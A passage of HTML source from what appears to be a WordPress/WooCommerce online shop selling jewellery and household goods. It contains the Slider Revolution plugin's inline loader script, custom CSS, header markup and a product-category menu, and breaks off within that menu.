<meta name="generator" content="Powered by Slider Revolution 6.7.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://ddamdshop.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://ddamdshop.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://ddamdshop.com/wp-content/uploads/2024/04/cropped-Image-1-7-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ddamdshop.com/wp-content/uploads/2024/04/cropped-Image-1-7-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ddamdshop.com/wp-content/uploads/2024/04/cropped-Image-1-7-180x180.png" />
<meta name="msapplication-TileImage" content="https://ddamdshop.com/wp-content/uploads/2024/04/cropped-Image-1-7-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= 'f3564382a7';
	SR7.E.ajaxurl		= 'https://ddamdshop.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://ddamdshop.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://ddamdshop.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://ddamdshop.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.14';
	SR7.E.fontBaseUrl	= '//fonts.googleapis.com/css2?family=';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.14",_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){SR7.M[e];return _tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((n,i)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n();else{const l=document.createElement("link");l.rel="stylesheet";let o="text",r="css";l["type"]=o+"/"+r,l.href=t,l.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,n()},l.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,i(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(l)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:n,datas:i,textContent:l,iHTML:o}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),n&&""!==n&&(r.className=n),i)for(const[t,e]of Object.entries(i))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return l&&(r.textContent=l),o&&(r.innerHTML=o),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:n}=e;if(s<0||"off"==s)return;const i=`preloader_${s}`;let l=this.preloaderTemplates.get(i);l||(l=this.build(s,n),this.preloaderTemplates.set(i,l)),this.requests.has(t)||this.requests.set(t,{count:0});const o=this.requests.get(t);clearTimeout(o.timer),o.count++,1===o.count&&(o.timer=setTimeout((()=>{o.preloaderClone=l.cloneNode(!0),o.anim&&o.anim.kill(),void 0!==_tpt.gsap?o.anim=_tpt.gsap.fromTo(o.preloaderClone,1,{opacity:0},{opacity:1}):o.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(o.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const n=parseInt(t);if(t="prlt"+n,isNaN(n))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+n+".css","preloader_"+t),isNaN(n)||n<6){const i=`background-color:${e}`,l=1===n||2==n?i:"",o=3===n||4==n?i:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:o}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:l}});return r.append(d),d}{let i={};if(7===n){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(i.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===n&&(i.style=`background:${e}`);const l=[10,0,4,2,5,9,0,4,4,2][n-6],o=_tpt.collector(),r=o.add({tag:"div",class:"sr7-prl-inner",datas:i});Array.from({length:l}).forEach((()=>r.appendChild(o.add({tag:"span",datas:{style:`background:${e}`}}))));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`});return o.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.getElementById(t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0!==t.plType&&"off"!==t.plType&&SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r)),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let n=SR7.M[t];var i=n.settings.size.fullWidth?_tpt.winW:n.c.module.parentNode.offsetWidth;i=0===i||isNaN(i)?_tpt.winW:i;let l=n.settings.size.width[n.LEV]||n.settings.size.width[n.LEV++]||n.settings.size.width[n.LEV--]||i,o=n.settings.size.height[n.LEV]||n.settings.size.height[n.LEV++]||n.settings.size.height[n.LEV--]||0,r=n.settings.size.minHeight[n.LEV]||n.settings.size.minHeight[n.LEV++]||n.settings.size.minHeight[n.LEV--]||0;if(o="auto"==o?0:o,o=parseInt(o),"carousel"!==e.type&&(i-=parseInt(e.onw??0)||0),n.MP=!n.settings.size.fullWidth&&i<l||_tpt.winW<l?Math.min(1,i/l):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=n.MP*Math.max(o,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),n.c.adjuster.style.height=e.newh+"px",n.c.module.style.height=e.newh+"px",n.c.content.style.height=e.newh+"px",n.states.heightPrepared=!0,n.dims??={},n.dims.moduleRect=n.c.module.getBoundingClientRect(),n.c.content.style.left="-"+n.dims.moduleRect.left+"px",!n.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{i!==n.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),n.earlyResizerFunction||(n.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",n.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,n,i)=>{const l=SR7.M[t];if((e=e??l.settings).fixed&&!l.c.module.classList.contains("sr7-top-fixed")&&(l.c.module.classList.add("sr7-top-fixed"),l.c.module.style.position="fixed",l.c.module.style.width="100%",l.c.module.style.top="0px",l.c.module.style.left="0px",l.c.module.style.pointerEvents="none",l.c.module.style.zIndex=5e3,l.c.content.style.pointerEvents="none"),null==l.c.bgcanvas){let t=document.createElement("sr7-module-bg"),o=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||i)&&(o=!0),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,o=!0),!o)return;l.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":n&&(t.style.width=l.c.module.offsetWidth+"px"),e.sbt?.use?l.c.content.appendChild(l.c.bgcanvas):l.c.module.appendChild(l.c.bgcanvas)}l.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?l.dims.module.h:l.dims.content.h)+"px",l.c.bgcanvas.style.left=!s&&e.sbt?.use||l.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(l?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let n=s.settings;s?.c?.bgcanvas&&(n.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,n=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+n,left:e.left+s}},_tpt.fillArray=function(t,e){let s,n;t=Array.isArray(t)?t:[t];let i=Array(e),l=t.length;for(n=0;n<t.length;n++)i[n+(e-l)]=t[n],null==s&&"#"!==t[n]&&(s=t[n]);for(let t=0;t<e;t++)void 0!==i[t]&&"#"!=i[t]||(i[t]=s),s=i[t];return i},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,n=-1;for(let i=0;i<t.length;i++)t[i]-1>=e&&t[i]-1-e<s&&(s=t[i]-1-e,n=i);return++n}}();</script>
		<style type="text/css" id="wp-custom-css">
			.header-phone a{
	justify-content: center;
	text-align: center;
	color:#ffffff;
	font-size: 16px;
}
.whb-column{
	justify-content: end;
}
a.terms-page {
  margin-right: 100px;
	font-size: 16px;
}
.terms-content{
	font-size: 18px;
}
.wd-product :is(.product-image-link,.hover-img) img {
/* 	width:50%; */
}
.whb-color-dark .wd-header-divider:before {
    border-color: #ffffff !important;
}
.header-email-one{
	text-align: center;
}
.main-page-wrapper{
	padding-top: 0px !important;
}
.home-banner img{
	width: 100%;
	height:600px;
}

.title-design-centered .wd-nav-product-cat {
    display: none;
}
.title-design-centered .wd-back-btn{
	display: none;
}
.sidebar-right{
	display: none;
}
.wd-prefooter {
    display: none;
}

/* Fix issues with jquery overlay blocking checkout button */
.woocommerce .blockUI.blockOverlay {
	position: relative!important;
  display: none!important;
}

.footer-contact{
	margin-bottom: 10px;
	font-size: 16px;
/* 	color: #fff;  */
}

.cr-ajax-search{
	display: none !important;
}
.cr-count-row{
	display: none !important;
}
.cr-search-no-reviews{
	display: none !important; 
}

#shiprocket_pincode_check{
	width: 50%;
  border-radius: 0px;
	display: none;
}
#check_pincode{
	background: #edd46f;
  font-size: 14px;
	display: none;
}
#menu-footer-menu li a{
	font-size: 15px !important;
/* 	color: #fff;  */
}

.return-info{
	list-style: decimal !important;
}
.wd-nav[class*="wd-style-"]>li:is(.wd-has-children,.menu-item-has-children)>a:after {
    color: #000;
}
.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after {
	font-size: clamp(10px, 50%, 18px);
}


.jewellery-img-cate .category-image-wrapp{
	display: none;
}
.jewellery-img-cate .wrapp-category .hover-mask{
/* 		border: 2px solid; */
    border-radius: 5px;
	background: #edd46f;
}
.jewellery-img-cate .category-image-wrapp a img{
/* 	border-radius: 50%;
	height: 128px; */
}

@media (min-width: 1024px){
.home-products-jewellery-tab-arrow .wd-btn-arrow {
    opacity: 1 !important;
    transform: translateX(0px) !important;
		pointer-events: unset !important;
}
}

@media (max-width: 1024px){
		.home-pro-jewellery-tab-content .wd-tab-content-wrapper{
		padding-top: 20px;
	}
}

@media (max-width: 768.98px) {
    .woocommerce-ordering.wd-ordering-mb-icon select option {
        color: #000;
    }
}

/* To buy these products..., extra text remove */
.wrapp-product-price .price p{
	display: none;
}

/* #calc_shipping_city_field{
	display: none !important;
}
#calc_shipping_postcode_field{
	display: none !important;
} */		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-product_cat term-mangalsutra-mangalsutra-neckpiece term-49 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wpb-js-composer js-comp-ver-7.7.2 vc_responsive">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P5PJ6GVP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_243948 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong><a style="color: #fffff;" href="/cdn-cgi/l/email-protection#4a2e2b2326332e2f2b26392b22272f2e2b282b2e0a2d272b232664292527"><span class="__cf_email__" data-cfemail="5b3f3a3237223f3e3a37283a33363e3f3a393a3f1b3c363a323775383436">[email&#160;protected]</span></a></strong></div>
<div class="wd-header-divider wd-full-height "></div></div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://m.facebook.com/profile.php?id=100078651604126&#038;mibextid=LQQJ4d" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/daily_deals_jewelry_12?igsh=NWQ3Y2JwY29ya3Mw" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="#" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-9669" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9669 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ddamdshop.com/faqs/" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong><a style="color: #fffff;" href="/cdn-cgi/l/email-protection#4f2b2e2623362b2a2e233c2e27222a2b2e2d2e2b0f28222e2623612c2022"><span class="__cf_email__" data-cfemail="6501040c091c0100040916040d08000104070401250208040c094b060a08">[email&#160;protected]</span></a></strong></div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://m.facebook.com/profile.php?id=100078651604126&#038;mibextid=LQQJ4d" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/daily_deals_jewelry_12?igsh=NWQ3Y2JwY29ya3Mw" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="#" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="#" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://ddamdshop.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="500" height="500" src="https://ddamdshop.com/wp-content/uploads/2024/09/Photoroom-20240628_234208.png" class="attachment-full size-full" alt="" style="max-width:250px;" decoding="async" fetchpriority="high" srcset="https://ddamdshop.com/wp-content/uploads/2024/09/Photoroom-20240628_234208.png 500w, https://ddamdshop.com/wp-content/uploads/2024/09/Photoroom-20240628_234208-150x150.png 150w, https://ddamdshop.com/wp-content/uploads/2024/09/Photoroom-20240628_234208-300x300.png 300w" sizes="(max-width: 500px) 100vw, 500px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://ddamdshop.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-109 current-cat-ancestor"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/" data-val="all-products" data-title="All Products" >All Products</a>
<ul class='children'>
	<li class="cat-item cat-item-62"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/" data-val="dd-household-shop" data-title="DD HOUSEHOLD SHOP" >DD HOUSEHOLD SHOP</a>
	<ul class='children'>
	<li class="cat-item cat-item-95"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/bags/" data-val="bags" data-title="Bags" >Bags</a>
</li>
	<li class="cat-item cat-item-162"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/car-accessories/" data-val="car-accessories" data-title="Car Accessories" >Car Accessories</a>
</li>
	<li class="cat-item cat-item-103"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/cleaning/" data-val="cleaning" data-title="Cleaning" >Cleaning</a>
</li>
	<li class="cat-item cat-item-191"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/customize/" data-val="customize" data-title="Customize Product" >Customize Product</a>
</li>
	<li class="cat-item cat-item-184"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/diwali-special/" data-val="diwali-special" data-title="DIWALI SPECIAL" >DIWALI SPECIAL</a>
</li>
	<li class="cat-item cat-item-90"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/electronics/" data-val="electronics" data-title="Electronics" >Electronics</a>
</li>
	<li class="cat-item cat-item-186"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/gifting-items/" data-val="gifting-items" data-title="Gifting Items" >Gifting Items</a>
</li>
	<li class="cat-item cat-item-187"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/holi-special/" data-val="holi-special" data-title="Holi Special" >Holi Special</a>
</li>
	<li class="cat-item cat-item-68"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/home/" data-val="home" data-title="Home" >Home</a>
		<ul class='children'>
	<li class="cat-item cat-item-70"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/home/home-decor/" data-val="home-decor" data-title="Home Décor" >Home Décor</a>
</li>
	<li class="cat-item cat-item-69"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/home/house-hold-accessories-tools/" data-val="house-hold-accessories-tools" data-title="House Hold Accessories &amp; Tools" >House Hold Accessories &amp; Tools</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-63"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/kitchen/" data-val="kitchen" data-title="Kitchen" >Kitchen</a>
		<ul class='children'>
	<li class="cat-item cat-item-64"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/kitchen/kitchen-accessories-tools/" data-val="kitchen-accessories-tools" data-title="Kitchen Appliances, Accessories &amp; tools" >Kitchen Appliances, Accessories &amp; tools</a>
</li>
	<li class="cat-item cat-item-176"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/kitchen/lunch-boxes/" data-val="lunch-boxes" data-title="Lunch boxes &amp; Lunch bags" >Lunch boxes &amp; Lunch bags</a>
</li>
	<li class="cat-item cat-item-67"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/kitchen/waterbottle-mug-icetray/" data-val="waterbottle-mug-icetray" data-title="Waterbottle, Mug &amp; Icetray" >Waterbottle, Mug &amp; Icetray</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-99"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/men-women-kids/" data-val="men-women-kids" data-title="Men, Women &amp; Kids - Cloth &amp; Accessoires" >Men, Women &amp; Kids &#8211; Cloth &amp; Accessoires</a>
</li>
	<li class="cat-item cat-item-92"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/mobile-accessories/" data-val="mobile-accessories" data-title="Mobile Accessories" >Mobile Accessories</a>
</li>
	<li class="cat-item cat-item-83"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/office-school-products/" data-val="office-school-products" data-title="Office &amp; School Products" >Office &amp; School Products</a>
</li>
	<li class="cat-item cat-item-175"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/rainy-season-products/" data-val="rainy-season-products" data-title="Rainy Season Products" >Rainy Season Products</a>
</li>
	<li class="cat-item cat-item-189"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/rakhi-special/" data-val="rakhi-special" data-title="Rakhi Special" >Rakhi Special</a>
</li>
	<li class="cat-item cat-item-94"><a class="pf-value" href="https://ddamdshop.com/product-category/all-products/dd-household-shop/storage-organizers/" data-val="storage-organizers" data-title="Storage &amp; Organizers" >Storage &amp; Organizers</a>
</li>
